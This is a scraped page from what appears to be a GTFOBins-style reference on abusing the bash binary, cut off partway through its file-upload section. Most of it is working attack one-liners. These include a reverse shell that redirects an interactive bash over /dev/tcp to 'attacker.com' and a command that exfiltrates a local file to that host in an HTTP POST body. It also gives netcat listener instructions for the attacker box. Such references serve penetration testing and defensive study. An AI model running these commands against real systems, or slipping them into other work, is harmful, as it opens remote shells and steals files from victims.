 .. / bash Star 6,448
Shell Reverse shell File upload File download File write File read Library load SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'
File upload
It can exfiltrate files on the network.
(a) Send local file in the body of an HTTP POST request. Run an HTTP service on the attacker box to collect
the file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send
bash -c 'echo -e "POST / HTTP/0.9\n\n$(<$LFILE)" > /dev/tcp/$RHOST/$RPORT'
(b) Send local file using a TCP connection. Run nc -l -p 12345 > "file_to_save" on the attacker box to collect
the file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send